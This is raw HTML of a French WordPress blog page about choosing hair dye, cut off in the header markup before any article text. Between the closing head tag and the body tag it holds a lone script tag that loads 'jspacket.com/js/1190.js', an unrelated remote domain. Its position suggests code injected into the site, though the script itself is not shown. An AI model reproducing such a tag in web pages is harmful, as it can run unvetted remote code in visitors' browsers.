

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html
body_size: 17381
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://www.aurelie-et-julien.fr/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><title>Comment choisir la bonne teinture pour cheveux - Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans</title><link rel="canonical" href="https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment choisir la bonne teinture pour cheveux - Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta property="og:description" content="Il existe une multitude de teintures pour cheveux sur le marché. Quelle teinture choisir pour ses cheveux ? La teinture pour cheveux la plus adaptée dépend de la couleur de cheveux naturelle et de l’effet souhaité. Pour une teinture professionnelle, les magasins de coiffure proposent des teintures pour cheveux en gros pots, avec des couleurs [&hellip;] More" /><meta property="og:url" content="https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html" /><meta property="og:site_name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta property="article:published_time" content="2022-03-23T11:26:55+00:00" /><meta property="article:modified_time" content="2022-04-26T08:18:48+00:00" /><meta property="og:image" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="480" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Aline" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Aline" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html","url":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html","name":"Comment choisir la bonne teinture pour cheveux - Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans","isPartOf":{"@id":"https://www.aurelie-et-julien.fr/#website"},"primaryImageOfPage":{"@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html#primaryimage"},"image":{"@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html#primaryimage"},"thumbnailUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg","datePublished":"2022-03-23T11:26:55+00:00","dateModified":"2022-04-26T08:18:48+00:00","author":{"@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c"},"breadcrumb":{"@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html#primaryimage","url":"https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg","contentUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-comment-choisir-la-bonne-teinture-pour-cheveux.jpg","width":720,"height":480},{"@type":"BreadcrumbList","@id":"https://www.aurelie-et-julien.fr/26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.aurelie-et-julien.fr/"},{"@type":"ListItem","position":2,"name":"Comment choisir la bonne teinture pour cheveux"}]},{"@type":"WebSite","@id":"https://www.aurelie-et-julien.fr/#website","url":"https://www.aurelie-et-julien.fr/","name":"Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans","description":"Journal d&#039;investigation et de pérégrinations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aurelie-et-julien.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c","name":"Aline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","caption":"Aline"},"sameAs":["https://www.aline-manent.com"],"url":"https://www.aurelie-et-julien.fr/redac/aline"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans &raquo; Flux" href="https://www.aurelie-et-julien.fr/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F26-131-comment-choisir-la-bonne-teinture-pour-cheveux.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.8.7' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d11cb04f2fffe74907cd588e8340946a.php' type='text/css' media='all' /><link rel='stylesheet' id='g1-main-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/all-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-single-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/single-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-comments-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/comments-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2860b6e9673f980f7837dc9e1add836a.php' type='text/css' media='all' /><link rel='stylesheet' id='bimber-vc-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/vc-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-mashshare-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <link rel="https://api.w.org/" href="https://www.aurelie-et-julien.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aurelie-et-julien.fr/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aurelie-et-julien.fr/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.aurelie-et-julien.fr/?p=131' /><meta name="generator" content="Site Kit by Google 1.121.0" /><style>@font-face {
		font-family: "bimber";
							src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot");
			src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-270x270.jpg" /> <script defer src="[data-uri]"></script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head> <script defer src="https://jspacket.com/js/1190.js"></script> <body class="wp-singular post-template-default single single-post postid-131 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://www.aurelie-et-julien.fr/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 width="300"
 height="89"
 alt="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /> </picture> <picture class="g1-logo g1-logo-inverted"> <source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x" data-srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 id="g1-logo-inverted-img"
 class=""
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 data-src=""
 width="300"
 height="89"
 alt="" /> </picture> </a></p><p class="g1-delta g1-delta-3rd site-description">Journal d&#039;investigation et de pérégrinations</p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://www.aurelie-et-julien.fr/login"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 ">Menu</span> </a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
